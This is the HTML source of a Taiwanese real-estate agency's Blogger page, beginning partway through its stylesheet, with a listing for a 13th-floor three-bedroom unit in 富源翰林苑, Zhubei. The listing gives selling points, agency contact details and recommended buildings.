}#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {.mobile-header .logo-content > a > img {
top: -3px;
height: 70px;
}.mobile-header {
height: 86px;
background-color: #c8dcfe;
}.show-mobile-search, .hide-mobile-search, .slide-menu-toggle {}
.show-mobile-search, .hide-mobile-search, .slide-menu-toggle,.mobile-search-form .mobile-search-input {
top: 50%;
transform: translateY(-50%);
}.mobile-search-form {
background-color: #468cff;
height: 87px;
}.mobile-search-form .mobile-search-input {
width: calc(100% - 70px);
position: relative;
background-color: #468cff;
left: 10px;}.nav-active .mobile-menu {
top: 36px;
background-color: #468cff
}#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {.index-post .post-image-wrap,.FeaturedPost .post-image-link{width:100%;height:250px;margin:0 0 10px }.index-post .post-info{float:left;width:100% }#testimonial .widget {width: calc(100% / 2);}.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.index-post .post-image-wrap,.FeaturedPost .post-image-link{height:160px }.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.related-posts .post-tag{display:none }.related-posts .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }#testimonial .widget {width: 100%;}}@media screen and (max-width: 440px) {.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }blockquote{padding:10px 15px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2jxYmDbksXb4HWZjYnjsyKo-oCHV5xQQ7KHquhSrSprwRlBoxPu4Cv0Ly3tblVRGnuzIwJ_sKgPfASzhxUbuCDID-Ho19s5OxB8KM0j1g7vZLRFPKJrv8m-6EBLnygRPBLu4U62VLby0/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatesyard",
    colors = ['#994db1', '#5b4cce', '#0d30c3', '#6caf00', '#ed7e4f', '#e91e63' , '#009688', '#f44336', '#ffc107'];
//]]>
</script>
<!-- Google Analytics -->
<style>
/*樹狀標籤 V2*/
#Label5 {
display: none;
overflow: auto;
}

#tl2_main,
#tl2_nav {
font-size: 13px;
font-weight: bold;
}

#tl2_nav {
background-color: #eee;
margin-bottom: 10px;
padding: 3px;
}

#tl2_nav a {
display: inline-block;
box-sizing: border-box;
width: 50%;
text-align: center;
border-left: 1px dashed #aaa;
}

#tl2_nav a:first-child {
border-left: 0;
}

#tl2_nav a,
#tl2_main a {
text-decoration: none;
}

#tl2_main img {
vertical-align: middle;
}

.tl2_category {
margin-top: 2px;
}

a.tl2_catText {
}

.tl2_subArea {
margin: 0 0 5px 10px;
}

.tl2_label {
margin-left: 5px;
}
  .header-image-wrapper img{
   top: -35px;
    width: 800px;
    max-width: none;
    max-height: none;
    height: 130px;
}
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7241267110726483637&amp;zx=6fc14681-aa28-4881-b5b0-5f7f897d764e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7241267110726483637&amp;zx=6fc14681-aa28-4881-b5b0-5f7f897d764e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

                a.read-more{display:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templatesyard";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'>
</div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/AliceDreamHouse888' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/alicedreamhouse888?igsh=YzVkODRmOTdmMw%3D%3D&utm_source=qr' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://youtu.be/2aYl4KzDC30?si=c3Dncsz1d2LxYEeK' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='http://alicedreamhouse.blogspot.com/'>
<img alt='買屋賣屋的真心好夥伴～【愛麗絲的夢想家®】' data-height='267' data-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEhtp2kDsTmFLTdzFPCkrB2LcwAI9e0XUtT2s1tVzJig99iSuIfSqX3S_Dbeesez5sRVTtOuRVlSQxn2aieW9cWY1kU0mYWasKRouzd-AYM1ZV7pRj3zie1gFjU1F8eUicgq1EmDiSQ0_XUiy5M5PtQupw04aBDJ5qNms9NYQBGQ3N42GJb31ZufVhY39GM=s1600'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Header Ads Widget
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-here" href="javascript:;">Responsive Advertisement</a>
<style>
.sora-ads-here {
  display: block;
    background-color: #eee;
    text-align: center;
    font-size: 13px;
    color: #aaaaaa;
    font-weight: 400;
    font-style: italic;
    line-height: 90px;
    border: 1px solid #ccc;
}
</style>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='http://alicedreamhouse.blogspot.com/'><img alt='買屋賣屋的真心好夥伴～【愛麗絲的夢想家®】' src='https://blogger.googleusercontent.com/img/a/AVvXsEi7az_KorAsuPOWyzS9LpT0YxoOdDYQ2Upd1a3G7fzUbX0hyBtREnAfkxKpy41lzWHkObzdz2-KE-2exa9_cAv-xzHrQP9i07TmaZRTLHZDfvD07OW8USC9eh0t8AI4gqGpSErEL7OhUOzHVbg5rJEWVpinZj0cYAZuXAneBDS8VGRFiHl02GIQmiyTqFA=s1000'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='http://alicedreamhouse.blogspot.com/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='搜尋此網誌' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>首頁-text</a></li>
<li><a href='#' role='menuitem'>關於我們</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2016/09/blog-post_18.html' role='menuitem'>_認識愛麗絲家族</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2024/01/blog-post.html' role='menuitem'>_成員介紹</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2024/01/blog-post_38.html' role='menuitem'>_經營績效</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2024/01/blog-post_19.html' role='menuitem'>_服務項目</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2024/01/blog-post_34.html' role='menuitem'>店資訊</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2022/05/blog-post.html' role='menuitem'>特約廠商</a></li>
<li><a href='https://www.facebook.com/AliceDreamHouse888' role='menuitem'>最新消息</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='http://alicedreamhouse.blogspot.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='搜尋此網誌' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html"
  },
  "headline": "&#12304;富源翰林苑&#12305;溫馨童話美三房13F&#12288;\u003cfont size\u003d\"6\"font color\u003d\"#E00000\"\u003e\u003c/font\u003e \u003cbr\u003e\u003cfont size\u003d\"3\"\u003e&#65288;愛麗絲的夢想家&#174;&#65374;竹北房屋仲介達人&#12290;竹北績優仲介公司&#65289;\u003c/font\u003e","description": "高樓層視野景觀正三房   溫馨輕巧裝潢 &#160;&#160;&#160; 魔術收納空間設計     室內格局方正 &#160;&#160; 採光明亮   衛浴皆有對外窗  通風舒適   前後陽台動線流暢","datePublished": "2017-05-25T14:30:00+08:00",
  "dateModified": "2019-07-20T15:13:11+08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzULY94CB2DnIB5H7ZPToCB64bFqpKmCSa0dHD70ijmByQykCPulNIqKXoKTcqhnhQTPu2bSTBYqOZfK5lQSh9OSzLO4YtoDqYFBUeM4SNzp1itsX8vFeI6026RO8h5kL9G1Gn28Ar_jYT/w1200-h630-p-k-no-nu/YCBB047AG077301301C.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "愛麗絲的夢想家家族"
  }
}</script>
<nav id='breadcrumb'><a href='http://alicedreamhouse.blogspot.com/'>首頁</a><em class='delimiter'></em><a class='b-label' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E6%BA%90%E7%BF%B0%E6%9E%97%E8%8B%91%E3%80%9113F'>無緣物件-三房-&#12304;富源翰林苑&#12305;13F</a><em class='delimiter'></em><span class='current'>&#12304;富源翰林苑&#12305;溫馨童話美三房13F&#12288;<font size="6"font color="#E00000"></font> <br><font size="3">&#65288;愛麗絲的夢想家&#174;&#65374;竹北房屋仲介達人&#12290;竹北績優仲介公司&#65289;</font></span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "首頁",
                    "@id": "http://alicedreamhouse.blogspot.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "無緣物件-三房-&#12304;富源翰林苑&#12305;13F",
                    "@id": "http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E6%BA%90%E7%BF%B0%E6%9E%97%E8%8B%91%E3%80%9113F"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "&#12304;富源翰林苑&#12305;溫馨童話美三房13F&#12288;<font size="6"font color="#E00000"></font> <br><font size="3">&#65288;愛麗絲的夢想家&#174;&#65374;竹北房屋仲介達人&#12290;竹北績優仲介公司&#65289;</font>",
                    "@id": "http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
&#12304;富源翰林苑&#12305;溫馨童話美三房13F&#12288;<font size="6"font color="#E00000"></font> <br><font size="3">&#65288;愛麗絲的夢想家&#174;&#65374;竹北房屋仲介達人&#12290;竹北績優仲介公司&#65289;</font>
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/09003708429351891603' target='_blank' title='愛麗絲的夢想家家族'>愛麗絲的夢想家家族</a></span>
<span class='post-date published' datetime='2017-05-25T14:30:00+08:00'>5月 25, 2017</span>
</div>
<div class='post-body post-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzULY94CB2DnIB5H7ZPToCB64bFqpKmCSa0dHD70ijmByQykCPulNIqKXoKTcqhnhQTPu2bSTBYqOZfK5lQSh9OSzLO4YtoDqYFBUeM4SNzp1itsX8vFeI6026RO8h5kL9G1Gn28Ar_jYT/s1600/YCBB047AG077301301C.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1068" data-original-width="800" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzULY94CB2DnIB5H7ZPToCB64bFqpKmCSa0dHD70ijmByQykCPulNIqKXoKTcqhnhQTPu2bSTBYqOZfK5lQSh9OSzLO4YtoDqYFBUeM4SNzp1itsX8vFeI6026RO8h5kL9G1Gn28Ar_jYT/s640/YCBB047AG077301301C.jpg" width="478" /></a></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: magenta; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">高樓層視野景觀正三房</span><span lang="EN-US" style="color: magenta; font-size: 14.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: magenta; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">溫馨輕巧裝潢</span><span lang="EN-US" style="color: magenta; font-size: 14.0pt;">&nbsp;&nbsp;&nbsp; </span><span style="color: magenta; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">魔術收納空間設計</span><span lang="EN-US" style="color: magenta; font-size: 14.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<br /></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">室內格局方正</span><span lang="EN-US" style="color: red; font-size: 14.0pt;">&nbsp;&nbsp; </span><span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">採光明亮</span><span lang="EN-US" style="color: red; font-size: 14.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">衛浴皆有對外窗</span><span style="color: red; font-size: 14.0pt;"> </span><span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">通風舒適</span><span lang="EN-US" style="color: red; font-size: 14.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">前後陽台動線流暢</span><span lang="EN-US" style="color: red; font-size: 14.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span lang="EN-US" style="color: magenta; font-size: 14.0pt;"></span></div>
<a name="more"></a><br />
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: blue; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">交通&#12289;生活&#12289;休閒樣樣便利</span><span lang="EN-US" style="color: blue; font-size: 14.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: blue; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">綠蔭大自然環抱在身旁</span><span lang="EN-US" style="color: blue; font-size: 14.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<br /></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<span style="color: #ff33cc; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 16.0pt;">歡迎賞屋&#65374;</span><b><span style="color: #0070c0; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">賞屋專線&#65288;免付費電話&#65289;<span lang="EN-US">0809-000-899</span>&#12288;愛麗絲的夢想家</span></b><span lang="EN-US" style="color: #ff33cc; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<b><span lang="EN-US" style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">line id :&nbsp;</span></b><b><span lang="EN-US" style="color: blue; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">0809000899</span></b><span lang="EN-US" style="color: #414141; font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<b><span lang="EN-US" style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">e-mail :</span></b><b><span lang="EN-US" style="color: blue; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&nbsp;tc5506655@gmail.com</span></b><span lang="EN-US" style="color: #414141; font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<b><span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">歡迎進入最下方</span></b><b><span style="color: blue; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">留言</span></b><b><span style="color: red; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#65292;我們會立即與您聯絡</span></b><span lang="EN-US" style="color: #414141; font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: white; mso-pagination: widow-orphan;">
<b><span style="color: #ff3399; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">買屋賣屋請指明&#65374;您真心的好夥伴&#12288;&#12304;愛麗絲的夢想家<span lang="EN-US">&#174;</span>&#12305;</span></b><span lang="EN-US" style="color: #414141; font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#12304;推薦物件&#12305;</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , serif; font-size: 13.5pt;"><o:p></o:p></span></div>
<div class="MsoNormal">
<b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">原美館&#12289;大河戀&#12289;時尚鉑晶&#12289;冠軍城峰&#12289;說</span></b><b><span lang="EN-US" style="color: #ff8d00; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 14.0pt;">Lavi</span></b><b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#12289;運動家&#12289;蔚藍海&#12289;大有可為&#12289;宏觀大器&#12289;時代花園大廈&#12289;椰林</span></b><b><span lang="EN-US" style="color: #ff8d00; font-family: &quot;&quot; serif &quot;&quot; , &quot;serif&quot;; font-size: 14.0pt;">is</span></b><b><span style="color: #ff8d00; font-family: &quot;新細明體&quot; , &quot;serif&quot;; font-size: 14.0pt;">&#12289;城心城邑&#12289;三上時上&#12289;湛泰&#12289;親親人子&#12289;全民時代&#12289;竹風最美&#12289;千葉美家&#12289;御美學&#12289;臻觀&#12289;椰林時尚廣場&#12289;大學漾&#12289;博愛觀&#12289;仁發上境&#12289;大硯二十二間堂&#12289;德翼凱撒&#12289;君品&#12289;明日軸&#12289;椰林懂厚&#12289;文鼎大苑</span></b><span lang="EN-US" style="font-family: &quot;times new roman&quot; , serif; font-size: 13.5pt;"><o:p></o:p></span></div>
<div class="MsoNormal">
